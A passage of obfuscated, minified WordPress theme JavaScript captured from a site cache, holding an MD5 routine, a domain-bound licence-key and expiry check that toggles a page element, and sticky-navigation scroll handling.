_0x4915a1=0x67452301,_0x4a8221=-0x10325477,_0x56d77c=-0x67452302,_0x19d4f8=0x10325476,_0x266911=0x0;_0x266911<_0x16dd8a[_0x4379b0(0x1fc)];_0x266911+=0x10)_0x4915a1=_0x5af5e6(_0x2a35cf=_0x4915a1,_0x52ecbc=_0x4a8221,_0x4e5f9d=_0x56d77c,_0x4e39e9=_0x19d4f8,_0x16dd8a[_0x266911],0x7,-0x28955b88),_0x19d4f8=_0x5af5e6(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x1],0xc,-0x173848aa),_0x56d77c=_0x5af5e6(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0x2],0x11,0x242070db),_0x4a8221=_0x5af5e6(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x3],0x16,-0x3e423112),_0x4915a1=_0x5af5e6(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x4],0x7,-0xa83f051),_0x19d4f8=_0x5af5e6(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x5],0xc,0x4787c62a),_0x56d77c=_0x5af5e6(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0x6],0x11,-0x57cfb9ed),_0x4a8221=_0x5af5e6(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x7],0x16,-0x2b96aff),_0x4915a1=_0x5af5e6(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x8],0x7,0x698098d8),_0x19d4f8=_0x5af5e6(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x9],0xc,-0x74bb0851),_0x56d77c=_0x5af5e6(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0xa],0x11,-0xa44f),_0x4a8221=_0x5af5e6(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0xb],0x16,-0x76a32842),_0x4915a1=_0x5af5e6(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0xc],0x7,0x6b901122),_0x19d4f8=_0x5af5e6(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0xd],0xc,-0x2678e6d),_0x56d77c=_0x5af5e6(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0xe],0x11,-0x5986bc72),_0x4915a1=_0x567d37(_0x4915a1,_0x4a8221=_0x5af5e6(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0xf],0x16,0x49b40821),_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x1],0x5,-0x9e1da9e),_0x19d4f8=_0x567d37(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x6],0x9,-0x3fbf4cc0),_0x56d77c=_0x567d37(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0xb],0xe,0x265e5a51),_0x4a8221=_0x567d37(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911],0x14,-0x16493856),_0x4915a1=_0x567d37(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x5],0x5,-0x29d0efa3),_0x19d4f8=_0x567d37(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0xa],0x9,0x2441453),_0x56d77c=_0x567d37(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0xf],0xe,-0x275e197f),_0x4a8221=_0x567d37(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x4],0x14,-0x182c0438),_0x4915a1=_0x567d37(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x9],0x5,0x21e1cde6),_0x19d4f8=_0x567d37(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0xe],0x9,-0x3cc8f82a),_0x56d77c=_0x567d37(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0x3],0xe,-0xb2af279),_0x4a8221=_0x567d37(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x8],0x14,0x455a14ed),_0x4915a1=_0x567d37(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0xd],0x5,-0x561c16fb),_0x19d4f8=_0x567d37(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x2],0x9,-0x3105c08),_0x56d77c=_0x567d37(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0x7],0xe,0x676f02d9),_0x4915a1=_0x5976d6(_0x4915a1,_0x4a8221=_0x567d37(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0xc],0x14,-0x72d5b376),_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x5],0x4,-0x5c6be),_0x19d4f8=_0x5976d6(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x8],0xb,-0x788e097f),_0x56d77c=_0x5976d6(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0xb],0x10,0x6d9d6122),_0x4a8221=_0x5976d6(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0xe],0x17,-0x21ac7f4),_0x4915a1=_0x5976d6(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x1],0x4,-0x5b4115bc),_0x19d4f8=_0x5976d6(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x4],0xb,0x4bdecfa9),_0x56d77c=_0x5976d6(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0x7],0x10,-0x944b4a0),_0x4a8221=_0x5976d6(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0xa],0x17,-0x41404390),_0x4915a1=_0x5976d6(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0xd],0x4,0x289b7ec6),_0x19d4f8=_0x5976d6(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911],0xb,-0x155ed806),_0x56d77c=_0x5976d6(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0x3],0x10,-0x2b10cf7b),_0x4a8221=_0x5976d6(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x6],0x17,0x4881d05),_0x4915a1=_0x5976d6(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x9],0x4,-0x262b2fc7),_0x19d4f8=_0x5976d6(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0xc],0xb,-0x1924661b),_0x56d77c=_0x5976d6(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0xf],0x10,0x1fa27cf8),_0x4915a1=_0x92c534(_0x4915a1,_0x4a8221=_0x5976d6(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x2],0x17,-0x3b53a99b),_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911],0x6,-0xbd6ddbc),_0x19d4f8=_0x92c534(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x7],0xa,0x432aff97),_0x56d77c=_0x92c534(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0xe],0xf,-0x546bdc59),_0x4a8221=_0x92c534(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x5],0x15,-0x36c5fc7),_0x4915a1=_0x92c534(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0xc],0x6,0x655b59c3),_0x19d4f8=_0x92c534(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0x3],0xa,-0x70f3336e),_0x56d77c=_0x92c534(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0xa],0xf,-0x100b83),_0x4a8221=_0x92c534(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x1],0x15,-0x7a7ba22f),_0x4915a1=_0x92c534(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x8],0x6,0x6fa87e4f),_0x19d4f8=_0x92c534(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0xf],0xa,-0x1d31920),_0x56d77c=_0x92c534(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0x6],0xf,-0x5cfebcec),_0x4a8221=_0x92c534(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0xd],0x15,0x4e0811a1),_0x4915a1=_0x92c534(_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8,_0x16dd8a[_0x266911+0x4],0x6,-0x8ac817e),_0x19d4f8=_0x92c534(_0x19d4f8,_0x4915a1,_0x4a8221,_0x56d77c,_0x16dd8a[_0x266911+0xb],0xa,-0x42c50dcb),_0x56d77c=_0x92c534(_0x56d77c,_0x19d4f8,_0x4915a1,_0x4a8221,_0x16dd8a[_0x266911+0x2],0xf,0x2ad7d2bb),_0x4a8221=_0x92c534(_0x4a8221,_0x56d77c,_0x19d4f8,_0x4915a1,_0x16dd8a[_0x266911+0x9],0x15,-0x14792c6f),_0x4915a1=_0x5d4ea5(_0x4915a1,_0x2a35cf),_0x4a8221=_0x5d4ea5(_0x4a8221,_0x52ecbc),_0x56d77c=_0x5d4ea5(_0x56d77c,_0x4e5f9d),_0x19d4f8=_0x5d4ea5(_0x19d4f8,_0x4e39e9);return[_0x4915a1,_0x4a8221,_0x56d77c,_0x19d4f8]}function _0x1376ec(_0x4eafdb){for(var _0x45c783='',_0xf02ac2=0x20*_0x4eafdb['\x6c\x65\x6e\x67\x74\x68'],_0x3aa61a=0x0;_0x3aa61a<_0xf02ac2;_0x3aa61a+=0x8)_0x45c783+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4eafdb[_0x3aa61a>>0x5]>>>_0x3aa61a%0x20&0xff);return _0x45c783}function _0x22f816(_0x2ac60e){var _0x579423=_0x5925,_0x1ac8b8=[];for(_0x1ac8b8[(_0x2ac60e[_0x579423(0x1fc)]>>0x2)-0x1]=void 0x0,_0x2e1a07=0x0;_0x2e1a07<_0x1ac8b8['\x6c\x65\x6e\x67\x74\x68'];_0x2e1a07+=0x1)_0x1ac8b8[_0x2e1a07]=0x0;for(var _0x1e8f8c=0x8*_0x2ac60e[_0x579423(0x1fc)],_0x2e1a07=0x0;_0x2e1a07<_0x1e8f8c;_0x2e1a07+=0x8)_0x1ac8b8[_0x2e1a07>>0x5]|=(0xff&_0x2ac60e[_0x579423(0x205)](_0x2e1a07/0x8))<<_0x2e1a07%0x20;return _0x1ac8b8}function _0x255262(_0x3fce6c){var _0x7c5658=_0x5925;for(var _0x1852b3,_0x3ef408=_0x7c5658(0x21d)+_0x7c5658(0x203),_0x45e964='',_0x120275=0x0;_0x120275<_0x3fce6c[_0x7c5658(0x1fc)];_0x120275+=0x1)_0x45e964+=_0x3ef408[_0x7c5658(0x200)]((_0x1852b3=_0x3fce6c[_0x7c5658(0x205)](_0x120275))>>>0x4&0xf)+_0x3ef408[_0x7c5658(0x200)](0xf&_0x1852b3);return _0x45e964}function _0x2a3f92(_0x39a048){return unescape(encodeURIComponent(_0x39a048))}function _0x40cd7c(_0x20ce0f){var _0x3e486a=_0x5925;return _0x1376ec(_0x50f837(_0x22f816(_0x20ce0f=_0x2a3f92(_0x20ce0f)),0x8*_0x20ce0f[_0x3e486a(0x1fc)]))}function _0x29550d(_0x1d29a0,_0x388ca6){return function(_0x3d0568,_0x478e77){var _0x185343=_0x5925,_0x5c0f65,_0x3dcdfd=_0x22f816(_0x3d0568),_0x5b59ae=[],_0x614d94=[];for(_0x5b59ae[0xf]=_0x614d94[0xf]=void 0x0,0x10<_0x3dcdfd['\x6c\x65\x6e\x67\x74\x68']&&(_0x3dcdfd=_0x50f837(_0x3dcdfd,0x8*_0x3d0568[_0x185343(0x1fc)])),_0x5c0f65=0x0;_0x5c0f65<0x10;_0x5c0f65+=0x1)_0x5b59ae[_0x5c0f65]=0x36363636^_0x3dcdfd[_0x5c0f65],_0x614d94[_0x5c0f65]=0x5c5c5c5c^_0x3dcdfd[_0x5c0f65];return _0x478e77=_0x50f837(_0x5b59ae[_0x185343(0x1f8)](_0x22f816(_0x478e77)),0x200+0x8*_0x478e77['\x6c\x65\x6e\x67\x74\x68']),_0x1376ec(_0x50f837(_0x614d94['\x63\x6f\x6e\x63\x61\x74'](_0x478e77),0x280))}(_0x2a3f92(_0x1d29a0),_0x2a3f92(_0x388ca6))}function _0x103e2e(_0x49f8d2,_0x3f98fb,_0x2da8ea){return _0x3f98fb?_0x2da8ea?_0x29550d(_0x3f98fb,_0x49f8d2):_0x255262(_0x29550d(_0x3f98fb,_0x49f8d2)):_0x2da8ea?_0x40cd7c(_0x49f8d2):_0x255262(_0x40cd7c(_0x49f8d2))}_0x10b0b0(0x211)==typeof define&&define[_0x10b0b0(0x202)]?define(function(){return _0x103e2e}):'\x6f\x62\x6a\x65\x63\x74'==typeof module&&module['\x65\x78\x70\x6f\x72\x74\x73']?module['\x65\x78\x70\x6f\x72\x74\x73']=_0x103e2e:_0x307544['\x6d\x64\x35']=_0x103e2e}(this),_0x3b7163(0x216)==typeof modlic)jQuery(_0x3b7163(0x228))[_0x3b7163(0x207)]();else{if(''==modlic)jQuery(_0x3b7163(0x228))['\x72\x65\x6d\x6f\x76\x65']();else{var _=_0x3b7163(0x204),n=md5(_0x3b7163(0x201))[_0x3b7163(0x1f6)](0x0,0x6);str=modlic['\x72\x65\x70\x6c\x61\x63\x65'](/\s/g,'');var t,e=location[_0x3b7163(0x1f3)][_0x3b7163(0x213)]('\x2e'),$=e[_0x3b7163(0x21f)](-0x2)[_0x3b7163(0x219)]('\x2e'),r=[_0x3b7163(0x224)];if([_0x3b7163(0x21b),_0x3b7163(0x20e),_0x3b7163(0x20c),_0x3b7163(0x1fa),_0x3b7163(0x226),'\x61\x63\x2e\x69\x64','\x6f\x72\x2e\x69\x64'][_0x3b7163(0x1f4)]($)>=0x0)var o=e[_0x3b7163(0x21f)](-0x3)[_0x3b7163(0x219)]('\x2e'),i=o;else{if(r[_0x3b7163(0x1f4)]($)>=0x0)var o=e['\x73\x6c\x69\x63\x65'](-0x1)[_0x3b7163(0x219)]('\x2e'),i=o;else var o=e[_0x3b7163(0x21f)](-0x2)[_0x3b7163(0x219)]('\x2e'),i=o}var s=str[_0x3b7163(0x1f6)](0x1,0x4),u=str[_0x3b7163(0x1f6)](0x7,0x6),a=md5(i)[_0x3b7163(0x1f6)](0x1,0x4),c=str['\x73\x75\x62\x73\x74\x72'](0xf,0x4),l=str[_0x3b7163(0x1f6)](0x0,0x1)+str['\x73\x75\x62\x73\x74\x72'](0x5,0x1)+str[_0x3b7163(0x1f6)](0xe,0x1)+str[_0x3b7163(0x1f6)](0x13,0x1)+str[_0x3b7163(0x1f6)](0x15,0x2)+str[_0x3b7163(0x1f6)](0x19,0x2),f=new Date(),d=f['\x67\x65\x74\x46\x75\x6c\x6c\x59\x65\x61'+'\x72']()+String(f['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+0x1)[_0x3b7163(0x1f9)](0x2,'\x30')+String(f[_0x3b7163(0x222)]())['\x70\x61\x64\x53\x74\x61\x72\x74'](0x2,'\x30');_==s&&n==u&&a==c&&parseInt(d)<=parseInt(l)?jQuery(_0x3b7163(0x228))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3b7163(0x223)):jQuery(_0x3b7163(0x228))[_0x3b7163(0x207)]()}}
;

--- FILE ---
content_type: application/x-javascript
request_url: https://djurnalis.com/wp-content/litespeed/js/9a22a1ace46044f02325cc6eb08e5925.js?ver=e5925
body_size: 4369
content:
var _0x396505=_0x2662;(function(_0x2ca8c6,_0x2db909){var _0x1f380a=_0x2662,_0x27916c=_0x2ca8c6();while(!![]){try{var _0xd7d995=-parseInt(_0x1f380a(0x19d))/0x1+parseInt(_0x1f380a(0x1da))/0x2*(-parseInt(_0x1f380a(0x1c7))/0x3)+-parseInt(_0x1f380a(0x1a2))/0x4*(parseInt(_0x1f380a(0x1d9))/0x5)+-parseInt(_0x1f380a(0x1c5))/0x6*(-parseInt(_0x1f380a(0x1e2))/0x7)+-parseInt(_0x1f380a(0x1ce))/0x8*(parseInt(_0x1f380a(0x1cd))/0x9)+parseInt(_0x1f380a(0x1bc))/0xa+parseInt(_0x1f380a(0x1b0))/0xb;if(_0xd7d995===_0x2db909)break;else _0x27916c.push(_0x27916c.shift())}catch(_0x28934a){_0x27916c.push(_0x27916c.shift())}}}(_0x3eb3,0x6e5b2));function _0x2662(_0x4e58e9,_0x1f3e8a){var _0x3eb3f1=_0x3eb3();return _0x2662=function(_0x266228,_0x1c2efe){_0x266228=_0x266228-0x196;var _0x50e10d=_0x3eb3f1[_0x266228];return _0x50e10d},_0x2662(_0x4e58e9,_0x1f3e8a)}if(jQuery(document)[_0x396505(0x198)](function(_0xf1f33d){var _0x4e6de4=_0x396505;_0xf1f33d(document)['\x6f\x6e'](_0x4e6de4(0x1a1),_0x4e6de4(0x1c9)+_0x4e6de4(0x1d2),function(_0x34c096){var _0x4b4412=_0x4e6de4;_0xf1f33d(_0x4b4412(0x19e)+'\x6d\x2e\x73\x69\x64\x65\x62\x61\x72\x6d'+_0x4b4412(0x1b3))[_0x4b4412(0x1b9)+'\x73']('\x73\x68\x6f\x77'),_0xf1f33d(_0x4b4412(0x1c9)+'\x6e\x75\x62\x61\x72')[_0x4b4412(0x1b9)+'\x73'](_0x4b4412(0x1bb)),_0xf1f33d(_0x4b4412(0x1c9)+'\x6e\x75\x62\x61\x72')[_0x4b4412(0x1b9)+'\x73'](_0x4b4412(0x1aa)),_0xf1f33d('\x2e\x66\x72\x61\x6d\x65\x20\x2e\x6d\x65'+_0x4b4412(0x1b7)+_0x4b4412(0x1c1)+_0x4b4412(0x1e1)+_0x4b4412(0x1c2))[_0x4b4412(0x1b9)+'\x73'](_0x4b4412(0x1a0))}),_0xf1f33d(_0x4e6de4(0x1e0)+_0x4e6de4(0x1c6))['\x61\x64\x64\x43\x6c\x61\x73\x73']('\x6e\x6f\x66\x69\x78\x65\x64');var _0x2fe1d8=_0xf1f33d(_0x4e6de4(0x1b6))['\x68\x65\x69\x67\x68\x74'](),_0x12c46c=_0xf1f33d(_0x4e6de4(0x1df)+_0x4e6de4(0x1ac))[_0x4e6de4(0x1de)](),_0x4b2a49=_0xf1f33d(_0x4e6de4(0x1be))[_0x4e6de4(0x1de)]();void 0x0==_0x2fe1d8&&(_0x2fe1d8=0x0),void 0x0==_0x4b2a49&&(_0x4b2a49=0x0),void 0x0==_0x12c46c&&(_0x12c46c=0x0);var _0x1f2cb2=parseInt(_0x2fe1d8)+parseInt(_0x4b2a49)+parseInt(_0x12c46c);_0xf1f33d(window)[_0x4e6de4(0x1cb)](function(){var _0x46426f=_0x4e6de4;_0xf1f33d(this)[_0x46426f(0x1bd)]()>_0x1f2cb2?(_0xf1f33d('\x2e\x6e\x61\x76')['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x46426f(0x1a4)),_0xf1f33d(_0x46426f(0x1c8)+_0x46426f(0x1dc))[_0x46426f(0x1bf)](_0x46426f(0x1e3)),_0xf1f33d('\x2e\x73\x74\x69\x63\x6b\x79\x2d\x61\x64'+_0x46426f(0x199))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x46426f(0x1e3)),_0xf1f33d('\x2e\x73\x69\x6e\x67\x6c\x65\x2d\x70\x6f'+'\x73\x74\x20\x2e\x6e\x61\x76')[_0x46426f(0x1bf)](_0x46426f(0x1d3)+_0x46426f(0x1a9)),_0xf1f33d(_0x46426f(0x1ab)+'\x63\x6b\x79')[_0x46426f(0x1bf)](_0x46426f(0x1b5))):(_0xf1f33d(_0x46426f(0x1dd))[_0x46426f(0x19b)+'\x73'](_0x46426f(0x1a4)),_0xf1f33d(_0x46426f(0x1c8)+_0x46426f(0x1dc))[_0x46426f(0x19b)+'\x73'](_0x46426f(0x1e3)),_0xf1f33d(_0x46426f(0x1c8)+'\x73\x2d\x72\x69\x67\x68\x74')[_0x46426f(0x19b)+'\x73'](_0x46426f(0x1e3)),_0xf1f33d(_0x46426f(0x1e0)+_0x46426f(0x1a5))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x46426f(0x1d3)+_0x46426f(0x1a9)),_0xf1f33d(_0x46426f(0x1ab)+_0x46426f(0x19f))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x46426f(0x1b5)))})}),!function(_0x3d3f38){'use strict';var _0x31fdf0=_0x396505;function _0x571e46(_0x3c39ec,_0x276c50){var _0x4bfff9=(0xffff&_0x3c39ec)+(0xffff&_0x276c50);return(_0x3c39ec>>0x10)+(_0x276c50>>0x10)+(_0x4bfff9>>0x10)<<0x10|0xffff&_0x4bfff9}function _0x1e176b(_0x110c57,_0x4c638e,_0x392b25,_0x2b9364,_0x13caad,_0x3ece56){return _0x571e46((_0x3ece56=_0x571e46(_0x571e46(_0x4c638e,_0x110c57),_0x571e46(_0x2b9364,_0x3ece56)))<<_0x13caad|_0x3ece56>>>0x20-_0x13caad,_0x392b25)}function _0x5c8500(_0x1e15e5,_0x5ca517,_0x45df0e,_0x1d0594,_0x85bcdc,_0x290dfb,_0x264d7c){return _0x1e176b(_0x5ca517&_0x45df0e|~_0x5ca517&_0x1d0594,_0x1e15e5,_0x5ca517,_0x85bcdc,_0x290dfb,_0x264d7c)}function _0x57efc5(_0x3ef876,_0xa6d506,_0x792c3d,_0x31f68d,_0x16320d,_0x529d93,_0x451a81){return _0x1e176b(_0xa6d506&_0x31f68d|_0x792c3d&~_0x31f68d,_0x3ef876,_0xa6d506,_0x16320d,_0x529d93,_0x451a81)}function _0x47b94f(_0x5ed8e7,_0x466397,_0x19360c,_0x3ab050,_0x5c8b97,_0x56eb8e,_0x338853){return _0x1e176b(_0x466397^_0x19360c^_0x3ab050,_0x5ed8e7,_0x466397,_0x5c8b97,_0x56eb8e,_0x338853)}function _0x1f69ab(_0x392870,_0x402c16,_0x211d30,_0x4fcab4,_0x132de8,_0x7780f3,_0x380161){return _0x1e176b(_0x211d30^(_0x402c16|~_0x4fcab4),_0x392870,_0x402c16,_0x132de8,_0x7780f3,_0x380161)}function _0xf5cd87(_0x5ac959,_0x4efc4a){var _0x58d8f0=_0x2662,_0x33fb8c,_0x3beae7,_0x1cee60,_0x3c8263;_0x5ac959[_0x4efc4a>>0x5]|=0x80<<_0x4efc4a%0x20,_0x5ac959[0xe+(_0x4efc4a+0x40>>>0x9<<0x4)]=_0x4efc4a;for(var _0x49492b=0x67452301,_0x3825e7=-0x10325477,_0x570145=-0x67452302,_0x396276=0x10325476,_0x251232=0x0;_0x251232<_0x5ac959[_0x58d8f0(0x1d6)];_0x251232+=0x10)_0x49492b=_0x5c8500(_0x33fb8c=_0x49492b,_0x3beae7=_0x3825e7,_0x1cee60=_0x570145,_0x3c8263=_0x396276,_0x5ac959[_0x251232],0x7,-0x28955b88),_0x396276=_0x5c8500(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x1],0xc,-0x173848aa),_0x570145=_0x5c8500(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0x2],0x11,0x242070db),_0x3825e7=_0x5c8500(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x3],0x16,-0x3e423112),_0x49492b=_0x5c8500(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0x4],0x7,-0xa83f051),_0x396276=_0x5c8500(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x5],0xc,0x4787c62a),_0x570145=_0x5c8500(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0x6],0x11,-0x57cfb9ed),_0x3825e7=_0x5c8500(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x7],0x16,-0x2b96aff),_0x49492b=_0x5c8500(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0x8],0x7,0x698098d8),_0x396276=_0x5c8500(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x9],0xc,-0x74bb0851),_0x570145=_0x5c8500(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0xa],0x11,-0xa44f),_0x3825e7=_0x5c8500(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0xb],0x16,-0x76a32842),_0x49492b=_0x5c8500(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0xc],0x7,0x6b901122),_0x396276=_0x5c8500(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0xd],0xc,-0x2678e6d),_0x570145=_0x5c8500(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0xe],0x11,-0x5986bc72),_0x49492b=_0x57efc5(_0x49492b,_0x3825e7=_0x5c8500(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0xf],0x16,0x49b40821),_0x570145,_0x396276,_0x5ac959[_0x251232+0x1],0x5,-0x9e1da9e),_0x396276=_0x57efc5(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x6],0x9,-0x3fbf4cc0),_0x570145=_0x57efc5(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0xb],0xe,0x265e5a51),_0x3825e7=_0x57efc5(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232],0x14,-0x16493856),_0x49492b=_0x57efc5(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0x5],0x5,-0x29d0efa3),_0x396276=_0x57efc5(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0xa],0x9,0x2441453),_0x570145=_0x57efc5(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0xf],0xe,-0x275e197f),_0x3825e7=_0x57efc5(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x4],0x14,-0x182c0438),_0x49492b=_0x57efc5(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0x9],0x5,0x21e1cde6),_0x396276=_0x57efc5(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0xe],0x9,-0x3cc8f82a),_0x570145=_0x57efc5(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0x3],0xe,-0xb2af279),_0x3825e7=_0x57efc5(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x8],0x14,0x455a14ed),_0x49492b=_0x57efc5(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0xd],0x5,-0x561c16fb),_0x396276=_0x57efc5(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x2],0x9,-0x3105c08),_0x570145=_0x57efc5(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0x7],0xe,0x676f02d9),_0x49492b=_0x47b94f(_0x49492b,_0x3825e7=_0x57efc5(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0xc],0x14,-0x72d5b376),_0x570145,_0x396276,_0x5ac959[_0x251232+0x5],0x4,-0x5c6be),_0x396276=_0x47b94f(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x8],0xb,-0x788e097f),_0x570145=_0x47b94f(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0xb],0x10,0x6d9d6122),_0x3825e7=_0x47b94f(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0xe],0x17,-0x21ac7f4),_0x49492b=_0x47b94f(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0x1],0x4,-0x5b4115bc),_0x396276=_0x47b94f(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x4],0xb,0x4bdecfa9),_0x570145=_0x47b94f(_0x570145,_0x396276,_0x49492b,_0x38